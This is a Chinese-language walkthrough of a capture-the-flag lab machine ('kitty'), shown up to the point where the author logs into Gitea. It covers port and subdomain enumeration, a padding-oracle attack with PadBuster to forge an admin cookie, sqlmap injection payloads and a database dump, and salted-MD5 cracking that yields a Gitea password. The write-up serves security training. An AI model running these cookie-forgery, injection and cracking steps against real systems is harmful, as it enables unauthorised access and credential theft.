难度:hard
kali:192.168.1.105
靶机:192.168.1.106
root@kali2 [~/Desktop] ➜ arp-scan -l [19:33:09]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.105
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.104 44:e5:17:0a:27:01 Intel Corporate
192.168.1.106 08:00:27:d1:35:ce PCS Systemtechnik GmbH端口扫描
root@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.106 [19:37:19]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 19:37 CST
Nmap scan report for 192.168.1.106
Host is up (0.00045s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppproot@kali2 [~/Desktop] ➜ nmap -sV -A 192.168.1.106 -p22,80,3000 [19:37:42]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 19:38 CST
Nmap scan report for tripladvisor (192.168.1.106)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
| 256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
|_ 256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://kitty.hmv
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=7b367acd112a3462; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=OuFjglI6jUvh-D8QerziXZUxl8c6MTcyMzgwODMxNzk0MzgyODkxOQ; Path=/; Expires=Sat, 17 Aug 2024 11:38:37 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Fri, 16 Aug 2024 11:38:37 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title> Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Set-Cookie: i_like_gitea=9dbcdb152475477f; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=CkOUXeubcHoO4z2NGYPQFaGElMQ6MTcyMzgwODMyMjk3ODI4MzA1Mw; Path=/; Expires=Sat, 17 Aug 2024 11:38:42 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Fri, 16 Aug 2024 11:38:42 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=8/16%Time=66BF3A3D%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,3459,"HTTP/1\.0\x20200\x20OK\r\nContent-Typ
SF:e:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20i_like_gitea=7b367a
SF:cd112a3462;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_
SF:csrf=OuFjglI6jUvh-D8QerziXZUxl8c6MTcyMzgwODMxNzk0MzgyODkxOQ;\x20Path=/;
SF:\x20Expires=Sat,\x2017\x20Aug\x202024\x2011:38:37\x20GMT;\x20HttpOnly;\
SF:x20SameSite=Lax\r\nSet-Cookie:\x20macaron_flash=;\x20Path=/;\x20Max-Age
SF:=0;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nD
SF:ate:\x20Fri,\x2016\x20Aug\x202024\x2011:38:37\x20GMT\r\n\r\n<!DOCTYPE\x
SF:20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-\">\n<head>\n\t<meta\
SF:x20charset=\"utf-8\">\n\t<meta\x20name=\"viewport\"\x20content=\"width=
SF:device-width,\x20initial-scale=1\">\n\t<title>\x20Gitea:\x20Git\x20with
SF:\x20a\x20cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=
SF:\"data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3Vw
SF:IG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiw
SF:ic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOi
SF:JodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb")%r(Help,67,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf
SF:-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions
SF:,19B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nSet-Cookie:\x20i_
SF:like_gitea=9dbcdb152475477f;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\
SF:nSet-Cookie:\x20_csrf=CkOUXeubcHoO4z2NGYPQFaGElMQ6MTcyMzgwODMyMjk3ODI4M
SF:zA1Mw;\x20Path=/;\x20Expires=Sat,\x2017\x20Aug\x202024\x2011:38:42\x20G
SF:MT;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20macaron_flash=;\x20P
SF:ath=/;\x20Max-Age=0;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x
SF:20SAMEORIGIN\r\nDate:\x20Fri,\x2016\x20Aug\x202024\x2011:38:42\x20GMT\r
SF:\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20
SF:Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConn
SF:ection:\x20close\r\n\r\n400\x20Bad\x20Request");80端口是个web服务,加个域名kitty.hmv到/etc/hosts,3000端口是gitea服务。
web探测

没有什么交互点,扫一下目录
t@kali2 [~/Desktop] ➜ feroxbuster -u http://kitty.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [19:47:58]
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://kitty.hmv
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 11w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 11w 169c http://kitty.hmv/images => http://kitty.hmv/images/
200 GET 43l 177w 13620c http://kitty.hmv/images/picture5.jpg
200 GET 22l 152w 8780c http://kitty.hmv/images/picture1.jpg
200 GET 40l 160w 11741c http://kitty.hmv/images/loading.gif
200 GET 30l 174w 10532c http://kitty.hmv/images/picture2.jpg
200 GET 474l 778w 8919c http://kitty.hmv/css/styles.css
200 GET 33l 202w 13156c http://kitty.hmv/images/picture4.jpg
200 GET 21l 154w 7851c http://kitty.hmv/js/slides.min.jquery.js
200 GET 3l 69w 2394c http://kitty.hmv/js/html5.js
200 GET 29l 222w 15380c http://kitty.hmv/images/picture3.jpg
200 GET 366l 1417w 114818c http://kitty.hmv/images/banner1.jpg
200 GET 401l 1500w 118673c http://kitty.hmv/images/banner3.jpg
200 GET 102l 646w 50653c http://kitty.hmv/images/cat_paw_prints.png
200 GET 320l 1502w 119218c http://kitty.hmv/images/banner2.jpg
200 GET 16l 1267w 85260c http://kitty.hmv/js/jquery-1.5.1.min.js
200 GET 114l 577w 5381c http://kitty.hmv/
403 GET 7l 9w 153c http://kitty.hmv/css/
403 GET 7l 9w 153c http://kitty.hmv/js/
301 GET 7l 11w 169c http://kitty.hmv/css => http://kitty.hmv/css/
301 GET 7l 11w 169c http://kitty.hmv/js => http://kitty.hmv/js/
[####################] - 80s 882203/882203 0s found:20 errors:0
[####################] - 80s 220546/220546 2765/s http://kitty.hmv/
[####################] - 79s 220546/220546 2777/s http://kitty.hmv/images/
[####################] - 80s 220546/220546 2770/s http://kitty.hmv/js/
[####################] - 80s 220546/220546 2769/s http://kitty.hmv/css/ 没有什么敏感目录,扫一下子域
root@kali2 [~/Desktop] ➜ gobuster vhost -u http://kitty.hmv --domain kitty.hmv -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain -r [19:49:44]
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://kitty.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: cookie.kitty.hmv Status: 200 [Size: 2785]
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
===============================================================扫到一个子域cookie.kitty.hmv,添加到hosts
先扫下目录
oot@kali2 [~/Desktop] ➜ feroxbuster -u http://cookie.kitty.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [19:55:01]
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://cookie.kitty.hmv
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 11w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 11w 169c http://cookie.kitty.hmv/home => http://cookie.kitty.hmv/home/
200 GET 71l 142w 3015c http://cookie.kitty.hmv/login.php
200 GET 44l 380w 5555c http://cookie.kitty.hmv/assets/js/jquery.easing.min.js
200 GET 77l 166w 3796c http://cookie.kitty.hmv/register.php
200 GET 7l 1966w 155758c http://cookie.kitty.hmv/assets/css/bootstrap.min.css
403 GET 7l 9w 153c http://cookie.kitty.hmv/assets/img/
200 GET 11082l 61158w 2739069c http://cookie.kitty.hmv/assets/img/minions.gif
200 GET 37l 105w 2785c http://cookie.kitty.hmv/
403 GET 7l 9w 153c http://cookie.kitty.hmv/assets/css/
403 GET 7l 9w 153c http://cookie.kitty.hmv/assets/js/
403 GET 7l 9w 153c http://cookie.kitty.hmv/assets/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets => http://cookie.kitty.hmv/assets/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/img => http://cookie.kitty.hmv/assets/img/
301 GET 7l 11w 169c http://cookie.kitty.hmv/home/profile => http://cookie.kitty.hmv/home/profile/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/css => http://cookie.kitty.hmv/assets/css/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/js => http://cookie.kitty.hmv/assets/js/
301 GET 7l 11w 169c http://cookie.kitty.hmv/config => http://cookie.kitty.hmv/config/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash => http://cookie.kitty.hmv/assets/dash/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash/img => http://cookie.kitty.hmv/assets/dash/img/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash/css => http://cookie.kitty.hmv/assets/dash/css/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash/js => http://cookie.kitty.hmv/assets/dash/js/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash/vendor => http://cookie.kitty.hmv/assets/dash/vendor/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash/vendor/tinymce => http://cookie.kitty.hmv/assets/dash/vendor/tinymce/
301 GET 7l 11w 169c http://cookie.kitty.hmv/assets/dash/vendor/bootstrap => http://cookie.kitty.hmv/assets/dash/vendor/bootstrap/先注册一个号看看
cookie伪造
后台没找到什么洞,根据子域,看看cookie
GET /home/index.php HTTP/1.1
Host: cookie.kitty.hmv
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://cookie.kitty.hmv/
Connection: close
Cookie: auth=pcN1woWNSdMu9msKL13dMnaY%2BkqN9jLg
Upgrade-Insecure-Requests: 1
在hacktrick找到一个工具
root@kali2 [~/Desktop] ➜ padbuster http://cookie.kitty.hmv/home/index.php pcN1woWNSdMu9msKL13dMnaY+kqN9jLg 8 -cookies auth=pcN1woWNSdMu9msKL13dMnaY+kqN9jLg [20:40:58]
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 302
[+] Location: ../logout.php?err=1
[+] Content Length: 0
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 302 8144 ../login.php
2 ** 255 302 0 ../logout.php?err=1
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :
Use of uninitialized value $input in pattern match (m//) at /usr/bin/padbuster line 848, <STDIN> line 1.
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (31/256) [Byte 8]
[+] Success: (135/256) [Byte 7]
[+] Success: (65/256) [Byte 6]
[+] Success: (68/256) [Byte 5]
[+] Success: (75/256) [Byte 4]
[+] Success: (234/256) [Byte 3]
[+] Success: (73/256) [Byte 2]
[+] Success: (40/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 2ef66b0a2f5ddd32
[+] Intermediate Bytes (HEX): d0b010b0b8bc7be0
[+] Plain Text: user=123
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 2.
*** Starting Block 2 of 2 ***
[+] Success: (197/256) [Byte 8]
[+] Success: (41/256) [Byte 7]
[+] Success: (170/256) [Byte 6]
[+] Success: (221/256) [Byte 5]
[+] Success: (249/256) [Byte 4]
[+] Success: (155/256) [Byte 3]
[+] Success: (7/256) [Byte 2]
[+] Success: (210/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 7698fa4a8df632e0
[+] Intermediate Bytes (HEX): 26fe63022755d53a
[+] Plain Text:
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=123
[+] Decrypted value (HEX): 757365723D3132330808080808080808
[+] Decrypted value (Base64): dXNlcj0xMjMICAgICAgICA==
-------------------------------------------------------好牛逼,真跑出来了
只有用户名,那么可以伪造成admin的cookie
root@kali2 [~/Desktop] ➜ padbuster http://cookie.kitty.hmv/home/index.php pcN1woWNSdMu9msKL13dMnaY+kqN9jLg 8 -cookies auth=pcN1woWNSdMu9msKL13dMnaY+kqN9jLg -plaintext user=admin [20:42:34]
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 302
[+] Location: ../logout.php?err=1
[+] Content Length: 0
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 302 8144 ../login.php
2 ** 255 302 0 ../logout.php?err=1
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------cookie替换一下之后主页多了个logs

sql注入
看这参数就想sqlmap一下,跑一下请求包
GET /home/logs.php?ajneya=admin HTTP/1.1
Host: cookie.kitty.hmv
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
Upgrade-Insecure-Requests: 1root@kali2 [~/Desktop] ➜ sqlmap -l sql.txt --dbs --batch [20:57:33]
___
__H__
___ ___[,]_____ ___ ___ {1.8.7#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:57:40 /2024-08-16/
[20:57:40] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://cookie.kitty.hmv:80/home/logs.php?ajneya=admin
Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
do you want to test this URL? [Y/n/q]
> Y
[20:57:40] [INFO] testing URL 'http://cookie.kitty.hmv:80/home/logs.php?ajneya=admin'
[20:57:40] [INFO] resuming back-end DBMS 'mysql'
[20:57:40] [INFO] using '/root/.local/share/sqlmap/output/results-08162024_0857pm.csv' as the CSV results file in multiple targets mode
[20:57:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ajneya (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ajneya=admin') AND 4586=4586 AND ('dbUX'='dbUX
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ajneya=admin') AND (SELECT 3397 FROM (SELECT(SLEEP(5)))oBbq) AND ('sFQr'='sFQr
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ajneya=admin') UNION ALL SELECT NULL,NULL,CONCAT(0x716a767871,0x4a756b42576d47474c6c62554a616f674145554d574e55426645627a515345676d46465379596b4d,0x7171706271)-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[20:57:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:57:40] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] padding
[20:57:40] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-08162024_0857pm.csv'
[*] ending @ 20:57:40 /2024-08-16/Table: users
[3 entries]
+----------------------------------+----------+
| password | username |
+----------------------------------+----------+
| 44db80f98c693eac47540c51137eeeac | admin |
| 357f47546ba3ab1cf633d3d0c54e2583 | gitea |
| 3d5a0f41ca359319a7b91e57f0af07f5 | 123 |
+----------------------------------+----------+
+--------+--------------+
| type | value |
+--------+--------------+
| salt | YXZpam5leWFt |
+--------+--------------+
拿到加密的password,尤其是gitea,方便展开3000端口的探测
john跑一下
root@kali2 [~/Desktop] ➜ cat john.txt [21:04:07]
357f47546ba3ab1cf633d3d0c54e2583$YXZpam5leWFt
root@kali2 [~/Desktop] ➜ john john.txt --wordlist=/usr/share/wordlists/rockyou.txt --format='dynamic=md5($p.$s)' [21:04:09]
Using default input encoding: UTF-8
Loaded 1 password hash (dynamic=md5($p.$s) [256/256 AVX2 8x3])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
git0ffme (?)
1g 0:00:00:00 DONE (2024-08-16 21:04) 2.173g/s 17099Kp/s 17099Kc/s 17099KC/s gizmobob..gisibu
Use the "--show --format=dynamic=md5($p.$s)" options to display all of the cracked passwords reliably
Session completed. 拿到了gitea用户密码git0ffme
git探测
登录一下gitea:git0ffme
比博燃?翻翻看吧
